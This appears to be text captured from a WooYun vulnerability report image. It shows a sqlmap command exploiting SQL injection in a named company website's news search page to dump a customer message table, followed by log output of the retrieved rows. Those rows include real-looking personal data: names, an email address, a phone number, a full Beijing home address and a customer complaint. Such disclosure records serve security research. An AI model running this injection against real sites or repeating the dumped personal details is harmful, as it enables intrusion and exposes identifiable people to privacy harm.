 sqlmap - sqlmap.py -u http://www.chinavanward.com/News/NewsSearch.aspx?Search=a -D vanward_web -T VanwardProdMessage --du...
[16:55:15] [INFO] retrieved: 李炯彬
[16:55:15] [INFO] retrieved: 333
[16:55:16] [INFO] retrieved:
[16:55:16] [INFO] retrieved:
[16:55:16] [INFO] retrieved: 去年让万和售后维修人员来修了两次还使用不了，第一次说是电源线坏了，换了，用了170多，就烧热了
一次水，然后显示屏就不亮了，但电源线正常，然后用不了了，再叫维修人来修，也是烧了一次水热了，显示屏不亮了，
[16:55:17] [INFO] retrieved:
[16:55:17] [INFO] retrieved:
[16:55:17] [INFO] retrieved:
[16:55:17] [INFO] retrieved:
[16:55:18] [INFO] retrieved:
[16:55:18] [INFO] retrieved: 03 24 2014 12:56PM
[16:55:18] [INFO] retrieved: 101
[16:55:18] [INFO] retrieved: rnzjh@hotmail.com
[16:55:19] [INFO] retrieved: 01082050642
[16:55:19] [INFO] retrieved: 1
[16:55:19] [INFO] retrieved: 0
[16:55:19] [INFO] retrieved:
[16:55:20] [INFO] retrieved:
[16:55:20] [INFO] retrieved: 海淀区北京市海淀区罗庄南里宏嘉丽园二号楼301单元
[16:55:20] [INFO] retrieved:
[16:55:20] [INFO] retrieved:
[16:55:21] [INFO] retrieved: 2
[16:55:21] [INFO] retrieved:
[16:55:21] [INFO] retrieved:
[16:55:22] [INFO] retrieved:
[16:55:22] [INFO] retrieved: 1
[16:55:22] [INFO] retrieved: 周继红
[16:55:22] [INFO] retrieved: 132
www.wooyun.org